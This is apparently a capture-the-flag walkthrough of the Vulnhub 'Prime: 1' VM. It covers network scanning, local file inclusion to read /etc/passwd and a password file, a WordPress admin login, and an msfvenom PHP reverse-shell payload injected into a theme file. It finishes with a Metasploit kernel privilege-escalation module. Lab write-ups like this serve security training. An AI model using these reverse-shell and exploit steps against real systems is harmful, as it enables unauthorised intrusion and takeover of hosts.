Prime: 1 Vulnhub Walkthrough
Prime writeup- our other CTF challenges for CTF players
and it can be download from vulnhub from here. The
credit goes to “Suraj Pandey” for designing this VM machine for beginners. This
is a Linux based CTF challenge where you can use your basic pentest skill to
compromise this VM to escalate the root privilege shell.
The difficulty level of lab is set easy to intermediate
at the phase of initial foothold and once the machine is get compromised the privilege
escalation phase is very easy. To capture the flag, you need to find user.txt
and root.txt file.
Penetration Testing Methodologies
Network Scan
·
Netdiscover
·
Nmap
Enumeration
·
Abusing web
application
·
Dirb
·
fuzzing
Exploiting
·
LFI
·
Abusing Wordpress
·
Injecting PHP
reverse shell payload
·
Obtain
Meterpreter Session
·
Capture the Flag user.txt
Privilege Escalation
·
Kernel Exploit
(Metasploit)
·
Capture the Flag
root.txt
Walkthrough
Network Scanning
This CTF is started to run on
a virtual box, so use a virtual box to run this machine. We've got a few hints
at the initial phase when the host machine starts up.
We notice following:
·
The VM is desgin
on “ubuntu 16.04”
·
Found a username:
“victor”
·
Hint for
Password.txt file “find password.txt file in my directory”
Time to identify the IP of the host machine with the help
of netdiscover. Here we have 192.168.1.101 as an IP host on my network, let's
go further to scan the victim's network to identify the open port and services
running across it.
Using an aggressive nmap
scan, we only found two open ports, i.e. 22 for ssh and 80 for http.
nmap -A 192.168.1.101
Enumeration
Further, we need to start
enumeration against the host machine, therefore without wasting time, we
navigate to web browser for exploring HTTP service but we didn’t found any thing
here.
Then we go to the web directory listing and use the starting
directory brute force with the help of dirb. Hmmmm!! Shows two interesting directories,
/dev & /WordPress, which means that the host uses the
WordPress application.
dirb http://192.168.1.101
Lol! By exploring /dev
directory we got a message and that it wasn't useful
We further explored
/WordPress and found the WordPress welcome page. When you browse this page, you
will also find the username "Victor" which means that the victor
could be the admin.
Then we dig further but didn't find anything, so we're
using dirb again to list .txt extension files, and fortunately we've found a
secret.txt file out of the result.
Let’s go for secret.txt file and figure out what is this
file has.
Hmmmm! The secert.xt file
provided an indication for the github link and the location.txt file.
The github page contains a
few commands for Fuzzing, we try to use each command, but it didn't work as if
it was aspected. Then we notice "file" as a fuzzy payload that might
be another hint, so we used it to fuzz.
So we try to navigate the
following url as per hint, and this approach works as shown in the image below.
At the end of the web
page, the author left us with a comment as a hint.
“Do something better
You are digging wrong file”
If you remember, we got a
hint for the "location.txt" file from inside the secret.txt file. So
we're trying to call the location.txt file with the given url.
Great!! We have been able to
access the file location.txt, which means that it is vulnerable to local file
inclusion (LFI). Let's try and take advantage of it.
Also location.txt file gave a
hint us to use “secrettire360 as parameter on other php page”.
Exploiting
As per the above observation,
we try to exploit LFI by executing the following command to extract / etc /
password file.
Boom!! Boom!! And we've got the/etc/passwd file of the
host machine. if you will notice below image here user: Saket is giving indication
to look inside his directory i.e. /home/saket for password.txt file.
To get the password file we
try to explore the following url:
And we found the password: follow_the_ippsec
It was time to utilized above enumerated credential for
login into WordPress, we therefore try to access the WordPress admin console
using the combination of victor: follow_the_ippsec.
After login into WordPress we try to inject malicious php
script via theme templates or by installing new plugin, but all of them fail
because they have no writable permission.
Providentially, we've seen a secret.php file that also has
writeable permission, which means we can write our malicious php code here.
We therefore write use
msfvenom following command for generating malicous php code in raw format.
msfveom -p
php/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 R
Then copied the higlighted
code for injected inside secret.php page
So here, we've injected our malicious code and updated the
file, and at the same time, we've started a multi-handler to get a backup of
the host machine.
When everything is set up, we
try to trigger our malicious php script by running the following url:
http://192.168.1.101/wordpress/wp-content/themes/twentynineteen/secret.php
After executing above url we
got meterpreter session1 which is limited shell access of host machine and here
we found the kernel version, now lets go for post enumeration to find out
user.txt file.
From inisde /home/saket we
found our 1st flag user.txt file. Further let’s got for privilege
escaltion to access root shell.
Privilege
Escalation
As we already know the kernel
version of the host therefore without wasting time we look for kernel exploit
in the google and found the metasploit module for exploiting the kernel.
Thus we use following module:
msf > use
exploit/linux/local/bpf_sign_extension_priv_esc
msf exploit(exploit/linux/local/bpf_sign_extension_priv_esc)
> set session 1
msf
exploit(exploit/linux/local/bpf_sign_extension_priv_esc) > exploit
Great!! we got another
meterpreter session i.e session 2, and after that we get into the root directory
and capture the final flag i.e. root.txt